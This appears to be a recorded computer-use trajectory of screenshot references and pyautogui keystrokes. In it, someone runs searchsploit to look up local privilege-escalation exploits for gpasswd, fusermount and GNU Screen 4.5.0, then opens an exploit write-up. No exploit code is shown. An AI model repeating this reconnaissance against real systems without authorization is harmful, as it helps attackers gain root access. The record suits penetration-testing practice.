
pyautogui.moveTo(461, 463)
pyautogui.write('A')

pyautogui.write('5')

# Run searchsploit with no term in the local pane to see its usage.
pyautogui.write('sera')

pyautogui.write('rchspl')

pyautogui.write('oit')

pyautogui.press('Return')

# Search exploits for gpasswd, fusermount and screen, surfacing GNU Screen 4.5.0 entries.
pyautogui.write('searchsploit')

pyautogui.write('gpasswd')

pyautogui.write('searchsploit')

pyautogui.write('fuser')

pyautogui.press('Return')

pyautogui.write('searchsploit fu')

# View the Screen 4.5.0 logfile write-up with searchsploit -x linux/local/41152.txt.
pyautogui.write('sea')

pyautogui.press('Return')

pyautogui.moveTo(712, 433)
